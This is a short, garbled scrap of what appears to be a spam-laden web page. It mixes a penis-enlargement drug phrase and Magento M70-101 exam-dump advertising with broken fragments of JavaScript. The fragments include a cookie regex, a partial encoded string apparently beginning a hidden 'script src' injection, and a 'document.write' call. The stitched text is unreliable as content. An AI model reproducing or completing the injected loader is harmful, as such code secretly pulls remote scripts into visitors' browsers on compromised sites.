
 drugs vimax Average Penos Size.
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}
ed, Can you Magento M70-101 Exam
ified Developer M70-101 to
M70-101 Exam